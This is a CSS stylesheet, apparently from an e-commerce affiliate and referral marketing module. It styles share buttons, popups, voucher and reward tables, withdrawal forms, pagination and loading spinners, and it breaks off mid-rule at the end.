.eam-table-data.table-striped tbody tr:nth-of-type(odd) {
    background: #f9f9f9;
}

.eam-table-data.table-striped tbody tr:nth-of-type(even) {
    background: #ffffff;
}

.ets-am-register-program .intro-register {
    width: 100%;
    max-height: 300px;
    overflow-y: auto;
}

.table td, .table th {
    vertical-align: middle;
}

.box-header h3 {
    color: #414141;
    text-transform: uppercase;
    font-size: 14px;
    margin-bottom: 10px;
}

.ets-am-register-program .group-buttons {
    float: right;
}

.eam-position-relative {
    position: relative;
}

.ets-am-program .link-sponsor {
    color: #339966;
    border: 1px solid #e2e2e2;
    padding: 10px;
}

.ets-am-program .text-right {
    text-align: right;
}

.ets-am-program .mail-inviting-item-added {
    position: relative;
}

.ets-am-program .remove-mail-inviting-item {
    position: absolute;
    right: 0;
    top: 0;
    color: #ff5050;
    padding: 4px 10px;
    background: #d1d1d1;
    border-radius: 50%;
    cursor: pointer;
}

.eam-notify {
    position: fixed;
    right: 15px;
    top: 20vh;
    background: #fff;
    color: #333;
    padding: 5px 10px;
    border-radius: 4px;
    font-size: 12px;
    -webkit-box-shadow: 0 3px 19px -8px rgba(16, 75, 163, 1);
    -moz-box-shadow: 0 3px 19px -8px rgba(16, 75, 163, 1);
    box-shadow: 0 3px 19px -8px rgba(16, 75, 163, 1);
    max-width: 150px;
}

.eam-notify.success {
    background: #00cc99;
    color: #fff;
}

.eam-notify.danger {
    background: #ff6666;
    color: #fff;
}

.ets-am-program .error {
    color: #ff6666;
    font-size: 12px;
}

.ets-am-program .img-preview {
    width: 100%;
    height: auto;
    object-fit: cover;
    padding: 0 15px 15px;
}
.aff-product-share-frontend {
    position: relative;
    display: inline-block;
    line-height: 1px!important;
    margin: 0!important;
}
.aff-product-share-frontend i.fa.fa-share {
    margin: 0;
}
.aff-product-share-list {
    position: absolute;
    background: #fff;
    border: 1px solid #ddd;
    right: -20px;
    white-space: nowrap;
    display: flex;
    z-index: 10;
    box-shadow: 0 0 6px 0 #ddd;
    padding: 10px 15px;
    margin-top: 7px!important;
    border-radius: 3px;
}
a.aff-product-share-email {
    background-color: #C9483D;
    color: #fff;
    border-radius: 3px;
}
.aff-product-share-list > a.aff-product-share-fb,
.eam-box-action .ref-share-fb{
    background-color: #38539b;
    color: #fff;
    border-radius: 3px;
    margin-right: 5px;
}
.aff-product-share-list> a.aff-product-share-tw,
.eam-box-action .aff-product-share-tw{
    background-color: #53A8E1;
    color: #fff;
    border-radius: 3px;
}
a.aff-product-share-tw, a.ref-share-fb {
    width: 26px;
    height: 26px;
    line-height: 26px!important;
    text-align: center;
    margin-left: 0;
    margin-right: 5px;
    margin-bottom: 5px;
}
.eam-section-content .input-group.eam-box-link {
    margin-right: 5px;
    margin-bottom: 5px;
}
.eam-box-action .ref-share-fb:hover {
    background: #12307d;
}
.eam-box-action .aff-product-share-tw:hover {
    background: #3092d4;
}
.aff-product-share-list:before {
    content: "";
    border-bottom: 1px solid transparent;
    border-left: 1px solid #ddd;
    border-right: 1px solid transparent;
    border-top: 1px solid #ddd;
    position: absolute;
    width: 10px;
    height: 10px;
    background: #fff;
    transform: rotate(45deg);
    top: -5px;
    right: 18px;
}
.aff-product-share-list a {
    width: 26px;
    height: 26px;
    text-align: center;
    line-height: 26px;
    color: #fff;
    margin-top: 5px;
    margin-bottom: 5px;
}
.eam-box-featured .link-item p.desc {
    font-size: 14px;
    text-transform: none;
    font-style: italic;
    color: #999;
    margin-top: 0;
    margin-bottom: 0;
}
.aff-product-popup-share-mail input {
    display: block;
    width: 100%;
    border: 1px solid #ddd;
    padding: 5px 10px;
    font-size: 14px;
    min-height: 34px;
    outline: none!important;
}
.aff-product-popup-share-mail .form-group {
    margin-bottom: 15px;
    display: flex;
    flex-wrap: wrap;
}
input#aff-product-share-link {
    width: 100%;
    border: 1px solid #ffcbcc;
    margin-bottom: 30px;
    outline: none!important;
    font-size: 12px;
    color: #000;
    background: #ffebeb;
}
.aff-product-popup-share-mail textarea {
    width: 100%;
    border: 1px solid #ddd;
    min-height: 50px;
    padding: 10px;
    outline: none!important;
    font-size: 0.8rem;
    color: #666;
    height: 70px;
}
.aff-product-popup-share-mail .form-footer button {
    font-size: 14px;
    text-transform: uppercase;
    background: #2fb5d2;
    border: 1px solid #1c93ad;
    padding: 10px 20px;
    color: #fff;
    line-height: 1;
    display: inline-block;
    cursor: pointer;
    outline: none!important;
    position: relative;
}
.aff-product-popup-share-mail .form-footer {
    text-align: center;
}
.aff-product-popup-share-mail .form-footer button:hover{
    background: #31708f;
}
.aff-product-popup-share-mail textarea[name="aff-messages"] {
    min-height: 100px;
}
.aff-product-popup-share-mail .form-footer button.loading {
    color: transparent;
}
.aff-product-popup-share-mail .form-footer button.loading:after{
    content: "";
    display: block;
    position: absolute;
    -webkit-animation: spiner_loading 0.8s infinite linear;
    animation: spiner_loading 0.8s infinite linear;
    left: 50%;
    top: 50%;
    z-index: 1001;
    margin-left: -9px;
    margin-right: 0px;
    margin-top: -7px;
    width: 18px;
    height: 18px;
    border-left: 1px solid transparent;
    border-right: 1px solid transparent;
    border-top: 2px solid #fff;
    border-bottom: 2px solid #fff;
    border-radius: 50%;
}
@-webkit-keyframes spiner_loading {
    from {
        transform: rotate(0);
        -webkit-transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}

@keyframes spiner_loading {
    from {
        transform: rotate(0);
        -webkit-transform: rotate(0);
    }
    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}
.ets_affiliatemarketing_product_message .aff-product-share-list.product-page:before{
    display: none;
}
.ets_affiliatemarketing_product_message .alert.alert-info {
    border: none;
    margin-bottom: 0;
}
.ets_affiliatemarketing_product_message .aff-product-share-list.product-page {
    position: relative;
    left: 0;
    box-shadow: none;
    border: none;
    background: transparent;
    padding: 0 20px;
    margin-top: 0!important;
    margin-bottom: 10px;
}
.aff-product-popup-share-mail {
    display: none;
    position: fixed;
    background-color: #fff;
    top: calc((100vh - 340px) / 2);
    left: calc((100% - 600px) / 2);
    width: 600px;
    max-width: 100%;
    z-index: 100;
    border: 1px solid #ccc;
    padding: 30px 30px 30px;
    box-shadow: 0 0 10px 1px #999;
    -webkit-box-shadow: 0 0 10px 1px #999;
}
span.aff-close {
    position: absolute;
    right: -14px;
    top: -14px;
    font-size: 0;
    width: 28px;
    height: 28px;
    background: #666;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    border-radius: 50%;
    cursor: pointer;
    box-shadow: 0 0 1px 1px #000;
    -webkit-box-shadow: 0 0 1px 1px #000;
}
div#ets_affiliatemarketing_product_message {
    margin-top: 20px;
    display: block;
}

a.a2a_button_facebook:hover > span {
    opacity: 1!important;
    background: rgb(38, 60, 107)!important;
}
.eam-input-file-container p,
.eam-input-file-container p label{
    color: #999;
    font-weight: normal;
}
a.a2a_button_twitter:hover > span {
    opacity: 1!important;
    background: rgb(54, 123, 175)!important;
}
table.table.eam-table-flat.table-label-custom a:hover {
    text-decoration: underline;
}
.aff-product-share-list.product-page label {
    margin-bottom: 0;
    vertical-align: 2px;
    display: inline-block;
    line-height: 33px;
    margin-right: 8px;
}
span.aff-close:hover {
    background: #333;
}
span.aff-close:before {
    content: "";
    width: 16px;
    height: 2px;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%,-50%,0);
    -webkit-transform: translate3d(-50%,-50%,0);
}
span.aff-close:after {
    content: "";
    height: 16px;
    width: 2px;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%,-50%,0);
    -webkit-transform: translate3d(-50%,-50%,0);
}
.eam-page-title {
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.ets-am-program .sponsor-sharing {
    margin-bottom: 15px;
}

.ets-am-program .social-share-button {
    background: #fff;
    border: 1px solid #f2f2f2;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    float: left;
    text-align: center;
    line-height: 50px;
    margin-right: 10px;
    cursor: pointer;
}

.ets-am-customer-reward {
    font-size: 14px;
    text-align: right;
}

.customer-reward-voucher {
    width: 100%
}

.customer-reward-voucher .input-wrapper {
    overflow: hidden;
}

.customer-reward-voucher span.help-block {
    font-size: 13px;
}

.customer-reward-voucher .input-wrapper input, #ets-am-bank-info input {
    padding: 10px;
    width: 100%;
    height: 38px;
    box-shadow: none;
    font-size: 13px;
}

select[name=currency] {
    height: 38px;
}

#generate_promo {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

.customer-reward-voucher .form-group.has-error select {
    outline: none;
}

.customer-reward-voucher .message {
    padding: 10px 20px;
    color: #155724;
}

.customer-reward-voucher .message.success {
    background-color: #d4edda;
    border-color: #c3e6cb;
    font-size: 14px;
    margin: 10px 0;
}

.customer-reward-voucher .message.error {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
}

#ets_am_promo_table thead th, #ets_am_promo_table tbody td {
    font-size: 14px;
}

#ets-am-customer-reward-heading {
    text-transform: uppercase;
    line-height: 2;
    font-weight: bold;
    color: #191919;
    font-size: 16px;
    padding: 0;
    margin: 0;
}

#ets-am-customer-reward-heading .left {
    float: left;
}

#ets-am-customer-reward-heading .right {
    float: right;
}

#ets-am-tabs {
    margin-bottom: 20px;
}

.text-right {
    text-align: right;
}

.text-center {
    text-align: center;
}
.text-center td{
    text-align: center;
}
.text-left {
    text-align: left;
}

#ets-am-histories-table tr.added {
    color: #155724;
    background-color: rgba(0, 204, 102, .1);
    border-color: #c3e6cb;
}

#ets-am-histories-table tr.used {
    color: #721c24;
    background-color: rgba(255, 153, 102, 0.1);
    border-color: #f5c6cb;
}

#customer-reward-withdraw .payment-method {
    display: inline-block;
    width: auto;
    padding: .5em 1em;
    border-radius: 0;
    font-weight: 700;
    font-size: 14px;
}

.eam-box-content-withdraw {
    float: left;
    width: 100%;
    padding: 30px 30px 40px;
    background: #f5f5f5;
}

.form-panel-title {
    font-size: 16px;
    margin-bottom: 35px;
    font-weight: 600;
    padding-bottom: 10px;
    border-bottom: 1px solid #e7e7e7;
}

#customer-reward-withdraw .payment-method:hover, #customer-reward-withdraw .payment-method.active {
    cursor: pointer;
    background-color: #2fb5d2;
    color: #fff;
}

.eam-box-content-withdraw input {
    height: 31px;
    background: #fff;
    max-width: 171px;
    border: 1px solid #e7e7e7;
    font-size: 12px;
    padding: 0 8px;
}

.eam-box-content-withdraw .input-group-append {
    width: 49px;
    height: 31px;
    border-width: 1px 1px 1px 0px;
    border-color: #e7e7e7;
    line-height: 29px;
    background: #fafafa;
}

#customer-reward-withdraw .payment-method {
    display: inline-block;
}

.eam-withdraw-boxes h3 small {
    text-align: center;
    width: 100%;
    font-size: 12px;
    float: left;
    margin: 0px 0 7px;
    font-weight: 600;
}

.eam-withdraw-boxes {
    text-align: center;
}

a.eam-help {
    color: #414141;
    margin-left: 9px;
    top: 5px;
    position: relative;
}

.form-payment-fields input.form-control {
    max-width: 100%;

}

.ets-am-content sup {
    font-size: 14px;
    color: #ff3600;
    top: -2px;
    font-weight: bold;
}

.eam-withdraw-boxes h3 span.price {
    font-size: 20px;
    font-weight: 600;
}

.eam-box-content-withdraw .form-group {
    width: 100%;
    float: left;
}

.eam-box-content-withdraw .form-group label {
    max-width: 154px;
}

#customer-reward-withdraw span.help-block {
    display: block;
}

#customer-reward-withdraw .form-group.has-error input[type=radio] {
    outline: none;
}

#customer-reward-withdraw .form-group button.btn-add-on {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}

#customer-reward-withdraw .form-group button.btn-add-on:hover, #customer-reward-withdraw .form-group button.btn-add-on:active {
    background-color: #f6f6f6;
    border-color: transparent;
    outline: none;
}

#customer-reward-withdraw label.payment-method {
    text-align: center;
}

#customer-reward-withdraw label.payment-method input {
    text-align: center;
}

#customer-reward-withdraw label.payment-method span {
    display: block;
    text-align: center;
}

#customer-reward-withdraw input {
    width: 100%;
}

.ets-am-program .preview-banner {
    position: relative;
}

.ets-am-program .delete-banner {
    position: absolute;
    right: -32px;
    top: 44%;
    border-radius: 50%;
    width: 25px;
    height: 25px;
    color: #828282;
    text-align: center;
    font-size: 16px;
    cursor: pointer;
}

.ets-am-program .delete-banner:hover {
    color: #2fb5d2;
}

#ets-am-bank-info {
    margin-top: 20px;
}

.ets-am-ref-popup {
    position: fixed;
    z-index: 999999;
    left: 0;
    top: 0;
    padding-top: 100px;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.4);
    display: none;
    min-height: 200px;
}

.ets-am-ref-popup-voucher {
    padding-top: 0;
}

.ets-am-ref-popup .ref-popup {
    background-color: #fefefe;
    margin: auto;
    padding: 25px;
    border: 1px solid #888;
    max-width: 1000px;
    position: relative;

}

.ets-am-ref-popup-voucher .ref-popup {
    background-color: #fefefe;
    margin: 30vh auto;
    padding: 0 25px;
    border: 1px solid #888;
    max-width: 860px;
    position: relative;

}

@media screen and (max-width: 991px) {
    .ets-am-ref-popup .ref-popup {
        width: 720px;
    }
}

@media screen and (max-width: 767px) {
    .ets-am-ref-popup .ref-popup {
        width: calc(100% - 34px);
        margin: 15px;
    }

    .ets-am-ref-popup-voucher .ref-popup {
        width: calc(100% - 34px);
        margin: 20% 15px;
    }
}

.ets-am-ref-popup .ets-am-ref-popup-close /* , .ets-am-ref-popup .ets-am-ref-popup-voucher-close  */
{
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    position: absolute;
    left: 48%;
    top: -50px;
    width: 50px;
    height: 50px;
    display: inline-block;
}

.ets-am-ref-popup .ets-am-ref-popup-close:before {
    height: 35px;
    width: 1px;
    transform: rotate(45deg);
    content: '';
    background: #fafafa;
    position: absolute;
    left: 29px;
}

.ets-am-ref-popup .ets-am-ref-popup-close:after {
    height: 35px;
    width: 1px;
    transform: rotate(-45deg);
    content: '';
    background: #fafafa;
    position: absolute;
    top: 0px;
    left: 28px;
}

.ets-am-ref-popup .ets-am-ref-popup-close:hover:before,
.ets-am-ref-popup .ets-am-ref-popup-close:hover:after {
    background: #2fb5d2;
}

.ets-am-ref-popup .ets-am-ref-popup-voucher-close {
    background: #666666;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    border: 1px solid #fff;
    position: absolute;
    right: -14px;
    top: -14px;
}

.ets-am-ref-popup .ets-am-ref-popup-voucher-close:before {
    height: 16px;
    width: 1px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    content: '';
    background: #fff;
    position: absolute;
    left: 13px;
    top: 5px;
}

.ets-am-ref-popup .ets-am-ref-popup-voucher-close:after {
    height: 16px;
    width: 1px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    content: '';
    background: #fff;
    position: absolute;
    top: 5px;
    left: 13px;
}

.ets-am-ref-popup .ets-am-ref-popup-voucher-close:hover:before,
.ets-am-ref-popup .ets-am-ref-popup-voucher-close:hover:after {
    background: #2fb5d2;
}

.ets-am-ref-popup-voucher .ets-am-ref-popup-voucher-close:hover:before,
.ets-am-ref-popup-voucher .ets-am-ref-popup-voucher-close:hover:after {
    background: #ddd;
}

.ets-am-ref-popup-voucher .popup-header {
    padding: 20px 0;
    border-bottom: 1px solid #ddd;
    text-align: center;
    font-weight: bold;
}

.ets-am-ref-popup-voucher .popup-body {
    padding: 15px 0;
    font-size: 14px;
    color: #7A7A7A;
}

.ets-am-ref-popup-voucher .popup-body p {
    color: #7A7A7A;
}

.ets-am-ref-popup-voucher .code-text {
    padding: 10px 20px;
    border: 1px dashed #333;
    background: #F6FEE8;
    width: auto;
    margin: 0 auto;
    font-weight: bold;
    font-size: 18px;
    display: inline-block;

}

.ets-am-ref-popup-voucher .voucher-icon {
    font-size: 20px;
    margin-right: 5px;
}

.box_banner {
    float: left;
    width: 100%;
    margin: 0px 0 20px;
    text-align: center;
}

.box_banner img {
    width: auto;
    max-width: 100%;
    max-height: 800px;
}

.popup-header h5 {
    float: left;
    width: 100%;
    margin-bottom: 25px;
    font-size: 20px;
    text-transform: uppercase;
    margin-top: 10px;
}

.popup-body p {
    color: #111;
    font-size: 14px;
}

.ets-am-ref-popup .ets-am-ref-popup-close:hover,
.ets-am-ref-popup .ets-am-ref-popup-close:focus,
.ets-am-ref-popup .ets-am-ref-popup-voucher-close:hover,
.ets-am-ref-popup .ets-am-ref-popup-voucher-close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
}

.ets-am-ref-popup .join-referral {
    text-align: center;
    margin-top: 10px;
    padding: 15px;
}

.ets-am-ref-popup .btn-popup {
    display: block;
    padding: 12px 39px;
    border-radius: 2px;
    color: #757575;
    font-size: 14px;
    background: buttonface;
    min-width: 211px;
    display: inline-block;
    text-transform: uppercase;
    margin: 0 10px;
}

.ets-am-ref-popup .btn-popup:hover {
    color: #fff;
    background: #2fb5d2;

}

.ets-am-ref-popup .btn-eam-join-ref {
    background: #2fb5d2;
    color: #fff;
}

.ets-am-ref-popup .btn-eam-join-ref:hover {
    background: #2592a9;
}

#ets_affiliatemarketing_product_message .alert {
    text-align: left;
}

div#ets_affiliatemarketing_product_message {
    margin: 25px 0 0px;
}

#ets_affiliatemarketing_product_message input {
    width: 100%;
}

#ets_am_modal_promo_code .modal-dialog, #ets_am_aff_modal_promo_code .modal-dialog {
    width: 360px;
    top: 50%;
    margin-top: -130px;
    left: 50%;
    margin-left: -180px;
}

@media screen and (max-width: 600px) {
    #ets_am_modal_promo_code .modal-dialog, #ets_am_aff_modal_promo_code .modal-dialog {
        width: 90%;
        margin-left: -45%;
    }
}

#ets_am_modal_promo_code .modal-header {
    background-color: #43b78d;
    padding: 16px 16px;
    color: #FFF;
}

.ets-am-ref-popup .my-voucher {
    text-align: center;
}

.ets-am-ref-popup .voucher-code {
    font-size: 20px;
}

.eam-statistic-reward .stats-filter {
    background: #f7f7f7;
    padding: 15px;
}

.eam-statistic-reward {
    margin-top: 20px;
}

.eam-statistic-reward .stats-body {
    position: relative;
}

.eam-statistic-reward .stats-loading .loading-text {
    width: 200px;
    height: 70px;
    margin: 0 auto;
    padding: 20px;
    background: rgba(255, 255, 255, .6);
    border-radius: 4px;
    text-align: center;
    line-height: 25px;
    -webkit-box-shadow: 0px 3px 12px -5px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 3px 12px -5px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 3px 12px -5px rgba(0, 0, 0, 0.75);
}

.pull-right {
    float: right;
}

.pull-left {
    float: left;
}

.eam-pagination {
    margin-right: 10px;
}
.eam-pagination ul {
    padding-left: 0;
    margin: 5px 0;
    border-radius: 4px;
    float: right;
}
.eam-btn-back-link{
    color: #444;
    border-radius: 4px;
}
.eam-pagination ul > li {
    display: block;
    float: left;
}
.eam-pagination .eam-page-3dot{
    position: relative;
    top: 20px;
    letter-spacing: 2px;
    padding: 0 2px;
}
.eam-pagination ul > li:last-child {
    margin-right: 0;
}
.eam-pagination ul > li > a {
    position: relative;
    float: left;
    padding: 0 10px;
    min-width: 32px;
    margin-left: -1px;
    line-height: 28px;
    font-size: 14px;
    color: #666;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.eam-pagination ul > li:first-child > a{
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.eam-pagination ul > li:last-child > a{
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.eam-pagination ul > li.active > a {
    background: #337ab7;
    border-color: #337ab7;
    color: #fff;
    cursor: default;
}
.eam-pagination ul > li > a:hover{
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
.eam-pagination ul > li.active > a:hover{
    background: #337ab7;
    border-color: #337ab7;
    color: #fff;
}

.icon_check {
    color: #00cc66;
}

.eam_icon_added {
    color: #00cc66;
}

.eam_icon_used {
    color: #ff9966;
}

.label.label-default {
    background: #999;
    color: #fff;
    border-color: #999;
}

.label.label-warning {
    background: #ff9933;
    color: #fff;
    border-color: #ff8c1a;
}

.ref-popup .popup-footer {
    display: flex;
    justify-content: center;
    padding-bottom: 30px;
}

.label.label-success {
    background: #72c279;
    color: #fff;
    border-color: #5eba66;
}

.eam-box-featured {
    list-style: outside none none;
}

.eam-box-featured a {
    width: 100%;
    padding: 0 !important;
}

.eam-box-featured a i.fa,.eam-box-featured i.fa {
    padding-bottom: 1rem !important;
}

.icon-heart:before {
    content: "\f004";
    font-family: FontAwesome;
}

.icon-sitemap:before {
    content: "\f0e8";
    font-family: FontAwesome;
}

.icon-trophy:before {
    content: "\f091";
    font-family: FontAwesome;
}

.icon-share-alt:before {
    content: "\f1e0";
    font-family: FontAwesome;
}

.icon-line-chart {
    content: '\f201';
    font-family: FontAwesome;
}

.ets-am-content p, .ets-am-content h3, .ets-am-content h4, .ets-am-content h2, .ets-am-content h1, .ets-am-content h5, .ets-am-content h6 {
    color: #414141;
}
.ets-am-content p.eam-file-return {
    font-size: 14px;
    padding: 0;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding-right: 120px;
}
.eam-input-file-container input#eam_ref_banner {
    padding: 0;
    height: 100%;
    left: 0;
}
.ets-am-content {
    width: 100%;
    color: #414141;
}

.ets-am-content .content {
    display: block;
    width: 100%;
}
.stat-filter.eam-box-filter .row > div {
    display: flex;
    white-space: nowrap;
    align-items: center;
}
.ets-am-content .fa{
    font: normal normal normal 14px/1 FontAwesome;
}
.ets-am-content label {
    color: #414141;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 600;
}

.ets-am-content .eam-input-file-container label {
    font-size: 12px;
    pointer-events: none;
    display: block;
    max-width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-align: left;
    text-overflow: ellipsis;
}
ul.ets-am-content-links {
    width: 100%;
    margin-bottom: 0;
    border-bottom: 1px solid #ddd;
    text-align: right;
    height: 53px;
}
.eam-box-filter > form.form-inline > .row:after{
    display: none;
}
.ets-am-content .ets-am-content-links li {
    display: inline-block;
}

.eam-dasboad-reward .stat-filter form.form-inline {
    padding: 0 20px;
}

.ets-am-program .ets-am-content {
    padding: 10px 25px;
    margin-bottom: 20px;
}

.ets-am-content .ets-am-content-links li {
    display: inline-block;
    position: relative;
}
.ets-am-content .ets-am-content-links li.list-title{
    float: left
}
.ets-am-content .ets-am-content-links li.list-title .only-title{
    padding: 12px 15px;
}
.ets-am-content .ets-am-content-links li.list-title > h1{
    line-height: 29px;
    padding: 0 15px;
    padding-top: 12px;
    font-size: 16px;
    color: #444;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
}
.ets-am-content .ets-am-content-links li.list-title > h1 >i{
    margin-right: 10px;
}
.ets-am-content .ets-am-content-links li a {
    padding: 15px 30px;
    display: block;
    color: #444;
    font-size: 14px;
    float: left;
}
.ets-am-content .ets-am-content-links li a:hover{

}

.nv-y text, .nv-x text {
    font-size: 13px;
}

.stat-filter form.form-inline .eam_action {
    float: right;
    padding: 0;
}

.eam_select_filter {
    float: left;
    padding: 0 15px;
}

.stat-filter form.form-inline label, .ets-am-content .stat-filter form.form-inline label {
    margin-right: 4px;
    font-size: 12px;
}

.stat-filter .form-inline .form-control, .ets-am-content .stat-filter .form-inline .form-control {
    font-size: 12px;
    padding: 4px 4px;
    background: #fff;
    height: auto !important;
    border: 1px solid #ddd;
    border-radius: 3px;
    min-height: 30px;
}

.stat-filter button.btn, .ets-am-content .stat-filter button.btn, .eam-table-data tbody .btn {
    border: 1px solid #dedede;
    color: #666;
    padding: 6px 12px;
    border-radius: 3px;
    font-size: 13px;
    float: left;
    width: auto;
    min-width: 120px;
    margin: 1px;
    background: #fff;
}
.stat-filter button.btn, .ets-am-content .stat-filter button.btn.js-btn-reset-filter,.ets-am-content .stat-filter button.product-sales-reset{
    margin-left: 5px;
}
.ets-am-content .form-inline .form-group {
    display: flex;
    display: -webkit-flex;
    margin-bottom: 0;
    vertical-align: middle;
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    justify-content: flex-end;
    -webkit-justify-content: flex-end;
}
#module-ets_affiliatemarketing-reward .stats-data-reward {
    float: left;
    width: 100%;
    border: 1px solid #ddd;
    padding-bottom: 30px;
}

.stat-filter button.btn:hover, .ets-am-content .stat-filter button.btn:hover, .eam-table-data tbody .btn:hover {
    background: #00aff0;
    border: 1px solid #00aff0;
    color: #fff;

}

.table-label-custom td .label {
    border-radius: 3px;
    font-size: 12px;
    line-height: 14px;
    font-weight: normal;
}
/* .eam-table-label-flat .label{
    font-size: 12px;
    line-height: 14px;
    font-weight: normal;
    border-radius: 2px;
    padding: 3px;
} */
.eam-table-label-flat .label-success{
    color: #fff;
    background: #00A65A;
}
.ets-am-content .ets-am-content-links li a{
    position: relative;
}
.ets-am-content .ets-am-content-links li a.active{
    border: 1px solid #ddd;
}
.ets-am-content .ets-am-content-links li:last-child a.active{
    border-right-color: transparent;
}
.ets-am-content .ets-am-content-links li a.active:before{
    content: "";
    width: 100%;
    width: calc(100% + 2px);
    height: 3px;
    background: #2fb5d2;
    position: absolute;
    top: -1px;
    left: -1px;
}
.ets-am-content .ets-am-content-links li a.active:after{
    content: "";
    width: 100%;
    height: 2px;
    background: #fff;
    position: absolute;
    bottom: -2px;
    left: 0;
}

text.nv-legend-text {
    font-size: 13px;
}


.eam_stats_reward_line {
    font-size: 10px;
}

.eam-table-data {
    font-size: 12px;
    float: left;
    width: 100%;
    padding: 0 0px 30px;
    margin-bottom: 30px;
}

.eam-table-data .stats-body {
    position: relative;
}

.ets-am-content .panel .panel-heading {
    padding: 14px 12px 14px;
    border-bottom: 1px solid #ddd;
}

.ets-am-content .panel .panel-heading h3 {
    margin: 0;
    text-transform: uppercase;
    font-size: 14px;
    color: #414141;
}
.stats-loading {
    padding: 40px;
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: rgba(255, 255, 255, 0.9);
    display: none;
    z-index: 9999;
    top: 0;
    left: 0;
}

@keyframes spinner {
    0% {transform: rotate(0deg);}
    50% {transform: rotate(180deg);}
    100% {transform: rotate(360deg);}
}
@-webkit-keyframes spinner {
    0% {transform: rotate(0deg);}
    50% {transform: rotate(180deg);}
    100% {transform: rotate(360deg);}
}
@-ms-keyframes spinner {
    0% {transform: rotate(0deg);}
    50% {transform: rotate(180deg);}
    100% {transform: rotate(360deg);}
}
@-o-keyframes spinner {
    0% {transform: rotate(0deg);}
    50% {transform: rotate(180deg);}
    100% {transform: rotate(360deg);}
}

#module-ets_affiliatemarketing-reward .card-block {
    position: relative;
}

.stats-loading .loading-text {
    background-color: rgba(255, 255, 255, 0.85);
    opacity: 1;
    left: 48%;
    position: absolute;
    top: 43%;
    transition: all 1s ease 0s;
    -webkit-transition: all 1s ease 0s;
    font-size: 0;
    visibility: visible;
    z-index: 10000000;
}

.stats-loading .loading-text::after {
    background-size: cover;
    color: #777;
    content: "";
    font-family: FontAwesome;
    font-size: 30px;
    height: 50px;
    left: 50%;
    position: absolute;
    top: 50%;
    border-top: 4px solid #25b9d7;
    border-radius: 50%;
    width: 50px;
    opacity: 1;
    visibility: visible;
    z-index: 100;
    border-bottom: 4px solid #25b9d7;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    -webkit-animation-name: spinner;
    animation-name: spinner;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

.stat-filter {
    background: #fff;
}

.eam-table-data thead tr th {
    background: #444;
}

.eam-table-data thead tr th, .eam-table-data td {
    font-size: 13px;
    padding: 10px 15px;
    border: none;
}

.eam-table-data th {
    font-weight: 600;
    color: #fff;
}

.eam-table-data td {
    border-bottom: 1px solid #ddd;
}

.ets-am-program .nav-tab-program {
    min-height: 40px;
    margin: 0;
    padding: 0;
}

.ets-am-program .nav-tab-program > li {
    display: inline-block;
    list-style: none;
}

.ets-am-program .nav-tab-program > li > a {
    text-transform: uppercase;
    padding: 10px 15px;
    color: #848484;
}

.ets-am-program .nav-tab-program > li:last-child > a {
    margin: 0;
}

.ets-am-program .nav-tab-program > li > a:hover {
    background: #2fb5d2;
    color: #fff;
}

.ets-am-program .nav-tab-program > li.active > a {
    background: #2fb5d2;
    color: #fff;
}

.ets-am-program .nav-tab-program > li > a.active {
    background: #2fb5d2;
    color: #fff;
}
input.form-control.eam-ref-banner-code {
    min-height: 30px;
}
input.voucher_code_sell {
    border: 1px solid #ddd;
    margin-right: 10px;
    height: 30px;
}
button.create_voucher_code_sell {
    background: #2fb5d2;
    border: 1px solid #2fb5d2;
    color: #fff;
    height: 30px;
    vertical-align: top;
    font-weight: 600;
    font-size: 12px;
    text-transform: uppercase;
    border-radius: 3px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    cursor: pointer;
    outline: none!important;
    box-shadow: 2px 2px 4px 0 rgba(0,0,0,.2);
    -webkit-box-shadow: 2px 2px 4px 0 rgba(0,0,0,.2);
}
div#ets_affiliatemarketing_cart_message {
    margin-top: 10px;
}
button.create_voucher_code_sell .icon-loading {
    position: absolute;
    left: 100%;
    margin-left: 20px;
    top: 20px;
}
.eam_no_border {
    border: none;
}

.eam_border {
    border: 1px solid #dddddd;
}
.ets-am-content .pr-25{
    padding-right: 25px;
}
.ets-am-content .pl-25{
    padding-left: 25px;
}
#module-ets_affiliatemarketing-dashboard .eam-box-filter .box-date-ranger.show{
    margin-left: 10px;
}
#module-ets_affiliatemarketing-withdraw .tooltip-inner{
    background-color: rgba(0, 0, 0, .8);
    border-radius: 4px;
    font-size: 12px;
}

#module-ets_affiliatemarketing-withdraw .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,
#module-ets_affiliatemarketing-withdraw .tooltip.tooltip-top .tooltip-inner:before{
